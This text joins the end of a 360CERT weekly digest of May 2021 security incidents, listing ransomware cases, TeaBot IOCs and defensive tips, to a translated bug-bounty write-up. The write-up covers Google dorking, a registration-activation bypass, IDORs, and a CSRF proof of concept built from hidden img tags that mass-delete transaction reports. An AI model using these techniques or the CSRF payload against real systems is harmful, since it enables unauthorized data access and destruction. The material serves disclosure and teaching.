Pipeline`、`Microsoft`、`Apple`、`QNAP`等。勒索软件攻击严重破坏国家基础服务正常运行,基础设施防护是重中之重。对此,360CERT建议使用`360安全卫士`进行病毒检测、使用`360安全分析响应平台`进行威胁流量检测,使用`360城市级网络安全监测服务QUAKE`进行资产测绘,做好资产自查以及预防工作,以免遭受黑客攻击。
恶意程序
---
美国和澳大利亚发布Avaddon勒索软件攻击警告
TeaBot: 新的安卓恶意软件
Colonial在勒索软件攻击后重新开始运营
保险巨头CNA在勒索软件攻击后完成所有系统恢复
化学品分销商向DarkSide勒索软件支付440万美元
爱尔兰医疗服务遭到2000万美元勒索
安盛保险公司遭遇勒索软件攻击
数据安全
勒索软件泄露大都会警察局数据
谈判失败,Babuk勒索软件帮泄露更多警察局的数据
网络攻击
微软:新的恶意软件瞄准航空组织
法国东芝公司遭DarkSide勒索软件组织袭击
QNAP警告称eCh0raix勒索软件攻击和Roon服务器0day
其它事件
美国调用紧急运输规则以保持燃料传输
苹果对受到XcodeGhost攻击的用户保持沉默
## 0x02 恶意程序
### 美国和澳大利亚发布Avaddon勒索软件攻击警告
日期: 2021年05月10日
等级: 高
作者: Sergiu Gatlan
标签: FBI, ACSC
行业: 跨行业事件
联邦调查局(FBI)和澳大利亚网络安全中心(ACSC)警告称,正在进行的Avaddon勒索软件活动的目标是美国和世界各地的组织。美国联邦调查局(FBI)发布警报称,Avaddon勒索软件分支机构正试图破坏全球制造业、医疗保健和其他私营部门组织的网络。
详情
[US and Australia warn of escalating Avaddon ransomware
attacks](https://www.bleepingcomputer.com/news/security/us-and-australia-warn-of-escalating-avaddon-ransomware-attacks/)
### TeaBot: 新的安卓恶意软件
日期: 2021年05月10日
等级: 高
作者: Waqas
标签: Europe, Android, TeaBot
行业: 金融业
意大利米兰在线欺诈预防公司Cleafy’s的威胁情报和事件响应(TIR)团队发现了一种新的Android恶意软件`TeaBot`,恶意软件还处于开发的早期阶段,到目前为止,它已经瞄准了全欧洲的60家银行,主要分布国家为意大利、西班牙、德国、比利时和荷兰等欧洲国家。一旦感染该软件,其会控制目标设备、窃取登录凭据、发送和截获短信,并盗窃银行数据。
#### IOC
Domain
– kopozkapalo[.]xyz
– sepoloskotop[.]xyz
Hash
– 89e5746d0903777ef68582733c777b9ee53c42dc4d64187398e1131cccfc0599
– 7f5b870ed1f286d8a08a1860d38ef4966d4e9754b2d42bf41d7 511e1856cc990
Ip
– 185.215.113[.]31
– 178.32.130[.]170
详情
[New Android malware TeaBot found stealing data, intercepting
SMS](https://www.cleafy.com/documents/teabot)
### Colonial在勒索软件攻击后重新开始运营
日期: 2021年05月12日
等级: 高
作者: Scott Ferguson
标签: Colonial Pipeline, DarkSide
行业: 电力、热力、燃气及水生产和供应业
涉及组织: Colonial Pipeline
燃油供应公司ColonialPipeline宣布,在发生DarkSide勒索软件攻击事件后,该公司重新开始运营。在Colonial宣布这一消息后,美国总统拜登签署了一项行政命令,旨在帮助政府加强对此类攻击的防护以及涉及SolarWinds和MicrosoftExchange服务器的攻击的对应措施。Colonial确实指出,要完全恢复供应链运作正常,还需要几天时间。
详情
[Colonial Restarts Operations Following Ransomware
Attack](https://www.databreachtoday.com/colonial-restarts-operations-following-ransomware-attack-a-16576)
### 保险巨头CNA在勒索软件攻击后完成所有系统恢复
日期: 2021年05月13日
等级: 高
作者: Sergiu Gatlan
标签: Phoenix CryptoLocker, CNA Financial
行业: 租赁和商务服务业
涉及组织: CNA Financial
总部位于美国的领先保险公司CNAFinancial在2021年3月下旬遭到PhoenixCryptoLocker勒索软件攻击并中断在线服务和业务运营后,已全面恢复系统。攻击者在3月21日在CNA网络上部署勒索软件有效载荷后,对超过15000台设备进行了加密。。根据保险信息研究所提供的统计数据,CNA提供包括网络保险单在内的多种保险产品,是美国第六大商业保险公司。
详情
[Insurance giant CNA fully restores systems after ransomware
attack](https://www.bleepingcomputer.com/news/security/insurance-giant-cna-fully-restores-systems-after-ransomware-attack/)
### 化学品分销商向DarkSide勒索软件支付440万美元
日期: 2021年05月13日
等级: 高
作者: Lawrence Abrams
标签: Brenntag, Bitcoin, DarkSide
行业: 制造业
涉及组织: Brenntag
化学品分销公司Brenntag以比特币形式向黑暗勒索软件团伙支付了440万美元的赎金,以获得加密文件的解密器,并防止攻击者公开泄露的被盗数据。Brenntag是一家全球领先的化学品分销公司,总部位于德国,在全球670多个工厂拥有17000多名员工。
详情
[Chemical distributor pays $4.4 million to DarkSide
ransomware](https://www.bleepingcomputer.com/news/security/chemical-distributor-pays-44-million-to-darkside-ransomware/)
### 爱尔兰医疗服务遭到2000万美元勒索
日期: 2021年05月15日
等级: 高
作者: Lawrence Abrams
标签: Ireland, HSE, Conti
行业: 卫生和社会工作
爱尔兰公共资助的医疗保健系统健康服务执行局(HSE)在遭遇Conti勒索软件攻击后,关闭了所有的IT系统。爱尔兰国家卫生局说:“我们已经采取预防措施,关闭了我们所有的IT系统,以保护它们免受这次攻击,并让我们与自己的安全伙伴有充分事件评估局势。同时,我们拒绝向Conti勒索软件团伙支付2000万美元的赎金”
详情
[Ireland’s Health Services hit with $20 million ransomware
demand](https://www.bleepingcomputer.com/news/security/ireland-s-health-services-hit-with-20-million-ransomware-demand/)
### 安盛保险公司遭遇勒索软件攻击
日期: 2021年05月16日
等级: 高
作者: Ax Sharma
标签: AXA, Avaddon
行业: 租赁和商务服务业
涉及组织: AXA
保险巨头AXA总部设在泰国、马来西亚、香港和菲律宾的分支机构遭受Avaddon勒索网络攻击。Avaddon勒索软件集团在他们的泄密网站上声称,他们从AXA的亚洲业务中窃取了3TB的敏感数据。该组织称,Avaddon获得的泄露数据包括客户医疗报告(暴露其性健康诊断)、身份证复印件、银行账户对账单、索赔表、付款记录、合同等。
详情
[Insurer AXA hit by ransomware after dropping support for ransom
payments](https://www.bleepingcomputer.com/news/security/insurer-axa-hit-by-ransomware-after-dropping-support-for-ransom-payments/)
### 相关安全建议
1\. 在网络边界部署安全设备,如防火墙、IDS、邮件网关等
2\. 做好资产收集整理工作,关闭不必要且有风险的外网端口和服务,及时发现外网问题
3\. 及时对系统及各个服务组件进行版本升级和补丁更新
4\. 包括浏览器、邮件客户端、vpn、远程桌面等在内的个人应用程序,应及时更新到最新版本
5\. 各主机安装EDR产品,及时检测威胁
6\. 注重内部员工安全培训
7\. 不轻信网络消息,不浏览不良网站、不随意打开邮件附件,不随意运行可执行程序
8\. 勒索中招后,应及时断网,并第一时间联系安全部门或公司进行应急处理
## 0x03 数据安全
### 勒索软件泄露大都会警察局数据
日期: 2021年05月11日
等级: 高
作者: Sergiu Gatlan
标签: Babuk Locker, MPD, DC Police
行业: 政府机关、社会保障和社会组织
涉及组织: MPD
BabukLocker泄露了属于大都会警察局(也称为MPD或DC警察)的数据,公布的文件包括来自华盛顿特区警察个人档案的150MB数据。勒索软件团伙声称,这些数据被泄露是因为华盛顿警方愿意支付的金额与BabukLocker的勒索要求不符。勒索团队说,如果华盛顿警方不愿意满足他们的要求,所有数据都将被泄露。
详情
[Ransomware gang leaks data from Metropolitan Police
Department](https://www.bleepingcomputer.com/news/security/ransomware-gang-leaks-data-from-metropolitan-police-department/)
### 谈判失败,Babuk勒索软件帮泄露更多警察局的数据
日期: 2021年05月12日
等级: 高
作者: Deeba Ahmed
标签: Babuk, Columbia’s Metropolitan Police Department
行业: 政府机关、社会保障和社会组织
涉及组织: MPD
在谈判失败后,Babuk勒索软件帮派泄露了DC警察更多的数据,最新泄露的数据包含价值26GB的记录。黑客发布警告说,如果再不支付赎金,他们将公布整个250GB的数据库。数据库包括情报简报、调查报告、纪律处分和逮捕数据。
详情
[Babuk ransomware gang leaks DC police data as negotiations
fail](https://www.hackread.com/babuk-ransomware-gang-leaks-dc-police-data/)
### 相关安全建议
1\. 及时备份数据并确保数据安全
2\. 合理设置服务器端各种文件的访问权限
3\. 严格控制数据访问权限
4\. 及时检查并删除外泄敏感数据
5\. 发生数据泄漏事件后,及时进行密码更改等相关安全措施
6\. 强烈建议数据库等服务放置在外网无法访问的位置,若必须放在公网,务必实施严格的访问控制措施
## 0x04 网络攻击
### 微软:新的恶意软件瞄准航空组织
日期: 2021年05月12日
等级: 高
作者: Sergiu Gatlan
标签: Microsoft, RAT, Aerospace, Travel
行业: 跨行业事件
微软警告称,针对航空航天和旅游组织的“鱼叉”网络钓鱼活动正在进行中,这些组织使用新的隐蔽恶意软件加载程序部署了多个远程访问特洛伊木马(RAT)。攻击者的最终目的是利用遥控、键盘记录和密码窃取功能从受感染的设备中获取和过滤数据。
#### 攻击方式
– [Process Injection](https://attack.mitre.org/techniques/T1055/)
详情
[Microsoft: Threat actors target aviation orgs with new
malware](https://www.bleepingcomputer.com/news/security/microsoft-threat-actors-target-aviation-orgs-with-new-malware/)
### 法国东芝公司遭DarkSide勒索软件组织袭击
日期: 2021年05月14日
等级: 高
作者: Charlie Osborne
标签: French, Toshiba, DarkSide
行业: 制造业
涉及组织: Toshiba
法国东芝公司已经成为DarkSide勒索软件攻击的最新受害者。东芝公司表示受到一次网络攻击,该攻击已波及欧洲一些地区。在发现攻击后,东芝公司关闭了日本、欧洲及其子公司之间的网络,以防止损害的蔓延,同时实施恢复协议和数据备份。该公司表示,已经对损害程度展开调查,并已派出第三方网络取证专家协助。
详情
[Toshiba unit struck by DarkSide ransomware
group](https://www.zdnet.com/article/toshiba-unit-struck-by-darkside-ransomware-group/)
### QNAP警告称eCh0raix勒索软件攻击和Roon服务器0day
日期: 2021年05月14日
等级: 高
作者: Sergiu Gatlan
标签: QNAP, Roon Server, NAS
行业: 制造业
涉及组织: QNAP
QNAP警告客户,RoonServer0day漏洞和eCh0raix勒索软件攻击正在被积极利用,目标是他们的网络连接存储(NAS)设备。QNAP敦促客户立即行动,通过以下方式保护其数据免受潜在的eCh0raix攻击:
-为管理员帐户使用更强大的密码
-更改NAS密码
-启用IP访问保护
-更改系统端口号。
详情
[QNAP warns of eCh0raix ransomware attacks, Roon Server zero-day](https://www.bleepingcomputer.com/news/security/qnap-warns-of-ech0raix-ransomware-attacks-roon-server-zero-day/)
### 相关安全建议
1\. 积极开展外网渗透测试工作,提前发现系统问题
2\. 减少外网资源和不相关的业务,降低被攻击的风险
3\. 做好产品自动告警措施
4\. 及时对系统及各个服务组件进行版本升级和补丁更新
5\. 包括浏览器、邮件客户端、vpn、远程桌面等在内的个人应用程序,应及时更新到最新版本
6\. 注重内部员工安全培训
## 0x05 其它事件
### 美国调用紧急运输规则以保持燃料传输
日期: 2021年05月10日
等级: 高
作者: Liam Tung
标签: FMCSA, USDOT, Ransomware
行业: 电力、热力、燃气及水生产和供应业
涉及组织: Colonial Pipeline
针对ColonialPipeline的勒索软件攻击事件影响美国东海岸45%的燃料,美国交通部(USDOT)已经动用了紧急权力——涉及限制道路燃料运输的法律的临时豁免,并允许司机工作更长时间。豁免适用于向阿拉巴马州、阿肯色州、哥伦比亚特区、特拉华州、佛罗里达州、乔治亚州、肯塔基州、路易斯安那州、马里兰州、密西西比州、新泽西州、纽约州、北卡罗来纳州、宾夕法尼亚州、南卡罗来纳州、田纳西州、德克萨斯州和弗吉尼亚州运输汽油、柴油、喷气燃料和其他精炼石油产品的车辆,以便更方便地通过公路运输燃料。
详情
[Pipeline ransomware attack: US invokes emergency transport rules to keep fuel
flowing](https://www.zdnet.com/article/pipeline-ransomware-attack-us-invokes-emergency-transport-rules-to-keep-fuel-flowing/)
### 苹果对受到XcodeGhost攻击的用户保持沉默
日期: 2021年05月10日
等级: 高
作者: Deeba Ahmed
标签: iOS, XcodeGhost, Apple
行业: 信息传输、软件和信息技术服务业
据报道,近1.28亿iOS用户下载了包含XcodeGhost恶意软件的应用程序,但苹果没有告知受害者此次攻击。2021年3月,Hackread.com报告了一次supplycheck攻击,其中XcodeSpy恶意软件被用于针对使用Xcode集成开发环境的开发人员,2015年还使用了类似的恶意软件。它的代号为XcodeGhost,允许攻击者使用从第三方网站下载的Xcode的恶意版本在合法应用程序中插入恶意代码。
详情
[Apple kept mum about XcodeGhost malware attack against 128M
users](https://www.hackread.com/apple-xcodeghost-malware-attack-against-users/)
### 相关安全建议
1\. 及时对系统及各个服务组件进行版本升级和补丁更新
2\. 包括浏览器、邮件客户端、vpn、远程桌面等在内的个人应用程序,应及时更新到最新版本
## 0x06 产品侧解决方案
### 360城市级网络安全监测服务
360CERT的安全分析人员利用360安全大脑的QUAKE资产测绘平台(quake.360.cn),通过资产测绘技术的方式,对该漏洞进行监测。可联系相关产品区域负责人或(quake#360.cn)获取对应产品。
### 360安全分析响应平台
360安全大脑的安全分析响应平台通过网络流量检测、多传感器数据融合关联分析手段,对网络攻击进行实时检测和阻断,请用户联系相关产品区域负责人或(shaoyulong#360.cn)获取对应产品。
### 360安全卫士
针对以上安全事件,360cert建议广大用户使用360安全卫士定期对设备进行安全检测,以做好资产自查以及防护工作。
## 0x07 时间线
2021-05-17 360CERT发布安全事件周报
## 0x08 特制报告下载链接
一直以来,360CERT对全球重要网络安全事件进行快速通报、应急响应。为更好地为政企用户提供最新漏洞以及信息安全事件的安全通告服务,现360CERT正式推出安全通告特制版报告,以便用户做资料留存、传阅研究与查询验证。
用户可直接通过以下链接进行特制报告的下载。
[安全事件周报 (05.10-05.16)](http://certdl.qihucdn.com/cert-public-file/%E3%80%90360CERT%E3%80%91%E5%AE%89%E5%85%A8%E4%BA%8B%E4%BB%B6%E5%91%A8%E6%8A%A5_05%E6%9C%8810%E6%97%A5-05%E6%9C%8816%E6%97%A5.pdf)
若有订阅意向与定制需求请发送邮件至 g-cert-report#360.cn ,并附上您的 公司名、姓名、手机号、地区、邮箱地址。 | 社区文章 |
(文章翻译自:<https://medium.com/bugbountywriteup/a-simple-bypass-of-registration-activation-that-lead-to-many-bug-a-story-about-how-my-friend-5df0889f1062)>
-这不是我上一篇的系列文章。这只是一部分。 -
这篇简单的文章将涵盖在一个目标上编写的一些基本漏洞,例如:
•通过Google Dork进行信息披露
•简单的注册激活旁路
•简单的IDOR;和
•将CSRF升级到中等严重性(从POST到GET方法)
_作为一项信息,可以肯定的是,这个简单的文章并没有谈论很多新事物。它只是使用了一些基本的技术,对于大多数的bug搜寻者/研究人员而言,这些技术都是可能会忘记的_
# I摘要
_在讨论技术细节之前,我想读者应该知道为什么我在一个私人漏洞赏金计划中选择这个目标的主要原因(并希望它可能对另一个有用)_
2017年底,我受邀参加了一个私人漏洞赏金计划之一。当我看到“ 报告的问题” 总数已达到近1000个,范围有限时- 主域和子域很少,而博客则很少
-那么我真的失去了参与的兴趣。(是的,这与我在[另一篇文章](https://medium.com/@YoKoKho/idor-at-private-bug-bounty-program-that-could-leads-to-personal-data-leaks-d2536d026bf5)中的说法类似)。
但是,在2018年初的一天,我尝试重新参加该计划。我试图仔细检查范围,并仔细考虑可能易受攻击的目标。简而言之,我选择其中一个子域(当然不是博客),然后尝试从Google
Dork中获取一些信息。几分钟后,我得到了与目标有关的URL模式,并尝试将其与另一个对象一起使用。最后,我可以枚举约50笔交易,而无需有效的用户名和密码
我向程序报告了该问题,并获得了100美元。是的,这是正常现象,因为可以枚举的交易次数只有50左右
然后,在2019年,我再次参加该计划(请不要问为什么)。然后,我看到“已报告的问题” 的数量并没有显着增加,也许是大约20或30个报告。然后,我说:“
_为什么我们不尝试一下,而是更加专注于特定目标_ ”
因此,我去了同一个目标,试图找到一种绕过注册激活的方法。最终,我发现了4个目标,使我获得了数千美元。然后,越来越多的东西(我和我的一个朋友Tomi进行了合作),最后,Alhamdulillah-在阿拉的允许下,在1.5个月内从一个目标获得了大约20,000美元(他得到了超过10,000美元)。
# II 简短的摘要
## 2.1 关于这篇文章的几句话
作为一项信息,可以肯定的是,这个简单的文章并没有谈论很多新事物。它只是使用了一些基本的技术,对于大多数的bug搜寻者/研究人员而言,这些技术都是可能会忘记的。
从注册激活旁路开始,进行一些“ 正式注册 ”以获取正式访问权,然后最终产生大量IDOR问题,这些问题导致诸如阻止帐户,访问交易报告,生成交易报告等许多事情。
(包括存储的XSS,将CSRF从POST升级到GET方法等问题)。
## 2.2 简单总结
### 2.2.1
在2018年前,我在Google上查看目标信息时使用的关键字是:`github.com
subdomain.targetname.com`。从结果来看,终于在第一页找到了一个模式,如下所示:
subdomain.targetname.com/Detail?trNum=${TRANSACTION_NUMBER}&e=${EMAIL}.
我接下来要做的是使用一个简单的Google Dork,希望可以列举一些东西,例如:
site:subdomain.targetname.com AND inurl:trNum=
然后我将`trnum=`改为`trnum`、`e=`和`e`。它可以给出各种各样的结果,并且足以枚举大约50个事务。
报告了问题,并进行了分类并悬赏100美元。
注意,trNum包含大约10个唯一数字。如果trNum与电子邮件没有任何关系,则无法打开交易报告。
### 2.2.2
在2019年,我尝试使用普通的免费电子邮件注册自己的帐户。然后,该应用程序显示是否需要等待批准的信息,此后,我将获得密码。它仍然显示出我在2018年前面对的同一件事。
在这种情况下,我的心转为使用重设密码功能,而且令人惊讶的是,我得到了一个唯一的URL来重设自己的密码(该帐户仍没有密码并且尚未激活)。我单击了URL,然后重定向到了可用于输入密码的提示。接下来,我输入了密码,无需任何批准即可使用该帐户登录
已对该问题进行了另一篇报告的分类并对此进行了奖励。原因是我无法在这种级别的责任感下执行许多事情。好吧,有趣。从这个答复中,我最终知道该应用程序是否正在被许多人积极使用,因此我应该进行更深入的研究。
### 2.2.3
由于我可以登录并且可以访问自己的个人资料,因此我尝试更新自己的帐户并尝试查看应用程序发送的参数(作为简单描述,其中两个是“唯一ID”和“电子邮件”
ID”)。从这里,然后将我的电子邮件地址更改为我也注册的另一个电子邮件地址,希望可以发现帐户接收问题。(是的,也可以尝试参数污染)。
很遗憾,我没有找到帐户接管人。但是好消息是,通过这种方式,我发现了可能永久阻止另一个帐户的问题。由于一个具有两个电子邮件ID的唯一ID发生冲突,因此如果不直接在管理员仪表板或数据库中更改电子邮件,则无法再使用这两个电子邮件进行登录。我报告了该问题,然后对其进行了分类并再次得到了奖励
### 2.2.4
我回到2018年的报告中,发现问题是否已解决。在这种情况下,我尝试使用相同的技术重现相同的问题。然后,我发现使用此技术是否无法再次查看交易报告,也就是说,用户需要有效的会话才能访问报告
但好消息是,我仍然可以在email参数中看到该值。因此,再次,我通过使用同一问题找到了50个不同的电子邮件地址(类似于上一个,但目前只是一个电子邮件地址)。
试图再次报道,并得到了分类和奖励
### 2.2.5
考虑到我已经在有限的帐户访问权限中完成了我所知道的大部分操作,然后尝试再次注册该帐户。所不同的是,我尝试放入自己的公司电子邮件(我工作的公司)。
老实说,在一个领域中,有一个像唯一编号这样的东西,很可能与有效客户已收到的交易代码有关。
因此,基本上,我尝试找出唯一编号的模型,而且我不知道,因为没有人将其公开(搜索引擎没有给出好的结果,或者至少,我不知道如何优化关键字) 。
好吧,希望我的帐户获得批准,然后,我用一个随机数继续注册。
为什么我真的想内部访问该站点?因为我敢肯定还没有Bug猎人接触过此站点。请亲切看看我为什么要在此程序中进行“重试”(我的原因)(该报告在一年左右的时间里仅增加了20到30份报告-完全不同,其结果是几年前可以达到150到250份)报告)。另一个原因是因为我在此门户网站上找到了有效的“注册激活旁路”和“阻止帐户”问题。
令人惊讶的是,在提交注册后3天,我收到一封电子邮件,显示我的帐户是否已被批准并可以登录。我从发送的唯一URL设置密码,然后直接登录门户。当我在应用程序内部看到如此多的菜单时,我感到非常高兴
那时,我对一个菜单进行了简单的测试,该菜单可用于访问自己的事务(这是我从未做过的事情)。简而言之,通常情况下,当我们请求此类数据时,应用程序会向服务器发送事务ID参数(标头和POST数据中没有任何令牌)。
希望有一个IDOR,然后我将那些交易ID号更改为随机的。终于,我得到了想要的东西。通过使用此技巧,我无需用户名和密码即可访问许多客户数据。
我报告了这个问题,然后对其进行了分类和奖励
接下来,我与朋友合作,在此门户网站上发现了很多问题,这些问题总价值超过20,000美元。
所以,这是总结的结尾。在下一节中,我将尝试通过其他一些问题来解释技术细节,例如将CSRF从低严重性升级到中等严重性(注意,已存储的XSS内容已在[Tomi](https://medium.com/@mastomi/bug-bounty-exploiting-cookie-based-xss-by-finding-rce-a3e3e80041f3)的Medium中发布)。
# III 技术说明
## 3.1通过Google Dork进行简单信息披露
由于访问的限制(例如,我们只能面对登录表单),并且如果我们在应用程序中没有发现任何缺陷,那么我们可以做的是:
* 尝试对目录进行爬网(我们可以使用很多工具,但是我个人使用dirsearch来帮助我)
* 通过搜索引擎(很多资源,其中之一是GitHub)寻找与应用程序相关的信息(例如找到在URL中执行的流程)。
* 也许还有更多。
### 3.1.1关于使用搜索引擎查找可能的“泄漏”的几句话
从我们的其他文章中引用([在PayPal进行简单的信息披露大约需要1,000美元](http://firstsight.me/2017/12/information-disclosure-at-paypal-and-xoom-paypal-acquisition-via-search-engine/)):
_我们不能否认,对于网站上拥有如此众多内容的每个人来说,最大的梦想之一就是被世界顶级搜索引擎收录。实际上,我们应该意识到,即使搜索引擎可以帮助我们向公众“推广”我们的内容,如果这些站点所有者没有正确设置阻止规则,搜索引擎本身也可以“背叛”该站点所有者以泄漏信息。
阿泰克·汗(Ateeq Khan)进行的研究充分证明了这种想法。在2013年11月,他通过使用搜索引擎的主要功能,展示了Microsoft
Yammer产品中存在的有趣漏洞([关键信息泄露](https://www.vulnerability-lab.com/get_content.php?id=1003))。由于搜索引擎已“意外”索引了令牌的“泄漏”,当时的攻击者可以使用这些信息登录相关帐户。_
### 3.1.2
从这些心态出发,我们开始研究搜索引擎。我们在Google使用的关键字之一是:“ github.com subdomain.targetname.com
”。通过此活动,我们在第一页上找到了一个github页面,其中包含以下模式:
`subdomain.targetname.com/Detail?trNum=${TRANSACTION_NUMBER}&e=${EMAIL}.`
如前所述,我们接下来要做的是使用一个简单的Google Dork,希望可以枚举某些内容,因为他们尚未设置僵尸防护功能,例如:
- site:subdomain.targetname.com AND inurl:trNum=
- site:subdomain.targetname.com AND inurl:e=
- site:subdomain.targetname.com AND inurl:trNum
- site:subdomain.targetname.com AND inurl:e
如我们所见,其中两个使用“ =”,而两个不使用。我们不知道为什么,但是以某种方式可以得出不同的结果。
此时,我们可以看到URL,可以看到交易(在2018年),仍然可以看到电子邮件的值(在2019年)。
### 3.1.3
好吧,我们无法从技术上进行解释。但是从我们从其他程序所有者那里学到的信息来看,通常是因为应用程序未设置noindex元标记而发生的。
因此,为了防止搜索引擎将这种类型的请求编入索引,开发人员应在页面中使用noindex元标记。谷歌在[其文档](https://support.google.com/webmasters/answer/93710)中已经告诉另一种防止搜索引擎索引这种方法的方法
在他们的一篇文章中,HubSpot还讲述了[两种有效的方法](https://blog.hubspot.com/marketing/how-to-unindex-pages-from-search-engines)来防止搜索引擎对我们的敏感内容或无用内容进行索引
## 3.2通过使用重置密码功能进行简单的注册激活绕过
对于我们来说,与此应用程序相关的幸运之处在于,即使我们仍需要批准,我们也可以注册自己。
请注意,因为这也是一种简单的方法,所以我们将不描述此活动发送的参数。
基本上,我们只是在注册表中填写内容。我们填写姓名,公司名称,电子邮件地址和所有需要的数据。提交请求后,如果需要等待批准,我们就会获得信息。
在等待批准的过程中,我们确定我的帐户是否会获得批准(因为我们使用了来自免费电子邮件地址服务的帐户),因此我们尝试了重置密码功能。
令人惊讶的是,该应用程序向我们发送了可用于设置密码的URL。
您可以单击下面的链接来设置密码:
http://subdomain.target.com/account/password?id=hash_here&another_unique_id=hash_here
如果您有任何疑问或问题,请不要回复此电子邮件。
第一次,即使我们使用这些URL并输入密码,也不确定该帐户是否处于活动状态。但是,当我们尝试登录时,我们终于可以访问门户了。
## 3.3具有永久阻止其他帐户能力的IDOR
进入门户网站后,我们唯一可以访问的菜单就是我们自己的个人资料。在这种情况下,我们只需更新我们的常用信息(例如名字和姓氏,公司名称,职位等等)。可以看出,电子邮件是我们无法更改的参数。
通过查看这种情况,然后我们尝试进行帐户接管方案。简而言之,当我们将更新提交给服务器时,应用程序将发送带有多个参数的请求,例如:
POST /account/user/update
Host: subdomain.target.com
.
.
.
lang=en&id=hash_here&email=email_here&____and more____
即使他们在POST参数中添加了唯一的哈希,但我们仍然尝试将电子邮件地址更改为另一个。
详细信息是,我们将“电子邮件”参数值从第一个帐户更改为我们也以相同方式创建的第二个帐户。
Original: lang=en&id=hash_here&email=1stemail&____and more____
Modify: lang=en&id=hash_here&email=2ndemail&____and more____
但是,正如预期的那样,没有发生帐户接管,因为我们无法使用为第一个帐户设置的密码登录。
然后,我们尝试使用有效密码登录第二个帐户。结果是,我们无法登录。第一次,我们认为我们忘记了第二个帐户的密码。但是,在重置密码并输入新密码后,我们仍然无法登录。
根据此分析,我们假设先前的活动是否阻止了该第二个帐户的访问。为了使我们的假设正确无误,然后我们用第三和第四帐户再次重现该问题。结果就是成功。我们可以阻止其他帐户(此执行也阻止了我们的帐户)。
### 3.3.1为什么会发生-第一个障碍?
好吧,我们简单地认为,因为他们数据库中的必需参数是那些包含唯一哈希的ID参数。因此,当一个唯一ID具有两个相同的电子邮件值时,应用程序将无法确定哪个是正确的。然后,应用程序“决定”同时阻止这两个帐户。
### 3.4.1 尝试注册有效的公司帐户
虽然我们对使用该级别的帐户(受限的访问权限)可以完成的事情一窍不通,但我们开始使用公司电子邮件注册新帐户。
如前所述,在注册过程中需要填写一种交易编号。如果该用户可以通过在另一个门户网站上进行有效交易来获取此号码,则可能性很大。这是我们从此应用程序中学到的示例流程:
由于我们不知道这些唯一数字的外观,因此我们开始插入随机数字,希望我们的请求获得批准。
提交请求3天后,突然我们收到一封非常不错的电子邮件:
您的帐号已经建立。
_单击以下超链接激活并登录到您的帐户:
http :
//subdomain.target.com/account/password?id=hash_here&another_unique_id=hash_here
登录后,请尽快设置密码。_
单击这些URL并输入密码后,我们尝试登录,最后我们可以看到很多可以测试的菜单。
### 3.4.2 IDOR执行—查看其他交易数据
登录该站点后,然后我们开始测试一个菜单,该菜单正在查找交易数据。
当我们在此菜单上访问该功能时,应用程序将发送如下请求:
POST /transaction/report/list
Host: subdomain.target.com
.
.
.
transactionid=31337&page=1&sort=asc&size=15
是的,您的假设是正确的。我们只需要将transactionid参数更改为另一个值,就可以访问其他客户交易。没有包含令牌的自定义标头,在POST数据中没有令牌,因此,它可以完美运行。
从这里开始,然后我们尝试找出另一个类似的问题,并且在此门户网站上发现了大约15个IDOR问题(赏金范围从600到1,250美元)。
## 3.5 CSRF问题从低严重升级为中等
可以肯定的是,对于主动寻找漏洞的许多bug猎人/研究人员来说,这也不是一个新事物。但是,为了完成对导致第四个漏洞的前四个漏洞的解释,我们认为值得分享。
### 3.5.1 关于CSRF的一些话
通常,CSRF是一种攻击,它通过利用被授权(登录)的受害者的情况,“迫使”用户执行基于Web的应用程序中基本上“不需要的”操作。通常,可以使用这种攻击,因为在进行更改时缺少身份验证过程,或者缺少允许处理相关事件的唯一令牌(通常会给出令牌的唯一性,因此用户不会麻烦输入密码以进行不太重要的更改)。
### 3.5.2
因此,就像普通的应用程序一样,此目标也具有删除,共享和其他功能(是的,我们还在此功能上测试了IDOR)。
例如,当我们想要删除或共享某些内容时,应用程序将发送如下请求:
POST /transaction/report/delete
Host: subdomain.target.com
.
.
.
numberID=31337
它也与共享功能相似。区别在于,POST数据处有一个电子邮件地址,端点处的“删除”路径已更改为“共享”。
可以看出,这不是一件好事(至少对我们而言),因为此功能是在POST方法中执行的。原因是因为我们还不知道如何通过POST方法执行多次操作来执行CSRF(寻找一些资源,并且它不起作用)。
在这种情况下,我们尝试将HTTP方法从POST更改为GET。(使用Burpsuite的“ 更改请求方法 ”功能可以更轻松地进行更改)。
因此,对于“删除”功能应该是这样的:
http://subdomain.target.com/transaction/report/delete?numberId=31337
令人惊讶的是,它有效(而其他功能不适用于此功能)。然后,我们直接创建一个简单的PoC,以一次执行多个删除操作。
例如,我们希望将numberID从31337删除为31348,然后只需将URL嵌入到无边框图像标签中即可(没有高度和宽度)。这是我们使用的示例HTML脚本:
<html>
<body>
<img src=”https://subdomain.target.com/transaction/report/delete?numberId=31337" width=”0" height=”0" border=”0">
<img src=”https://subdomain.target.com/transaction/report/delete?numberId=31338" width=”0" height=”0" border=”0">
<img src=”https://subdomain.target.com/transaction/report/delete?numberId=31339" width=”0" height=”0" border=”0">
<img src=”https://subdomain.target.com/transaction/report/delete?numberId=31340" width=”0" height=”0" border=”0">
<img src=”https://subdomain.target.com/transaction/report/delete?numberId=31341" width=”0" height=”0" border=”0">
<img src=”https://subdomain.target.com/transaction/report/delete?numberId=31342" width=”0" height=”0" border=”0">
<img src=”https://subdomain.target.com/transaction/report/delete?numberId=31343" width=”0" height=”0" border=”0">
<img src=”https://subdomain.target.com/transaction/report/delete?numberId=31344" width=”0" height=”0" border=”0">
<img src=”https://subdomain.target.com/transaction/report/delete?numberId=31345" width=”0" height=”0" border=”0">
<img src=”https://subdomain.target.com/transaction/report/delete?numberId=31346" width=”0" height=”0" border=”0">
<img src=”https://subdomain.target.com/transaction/report/delete?numberId=31347" width=”0" height=”0" border=”0">
<img src=”https://subdomain.target.com/transaction/report/delete?numberId=31348" width=”0" height=”0" border=”0">
</body>
</html>
受害者在其浏览器上打开脚本后(尽管他们仍通过身份验证),然后所有这些信息将被删除。
报告此问题时,程序所有者已将严重性从低更改为中。
# IV 收盘
好吧,正如读者看到的那样,也许这不是一个很好的文章。同样,没有太多新的技术细节可以学习。但是我们仍会发布此文章,因为我们确定是否可以从这个故事中学到很多东西。好东西很少是
* 注册完成后,即使没有访问权限,也请务必尝试重置自己的密码;
* 始终尝试使用您的公司电子邮件帐户。应用程序的所有者以某种方式认为这些注册是有效的注册,并且可以提供有利可图的东西(从业务角度而言);
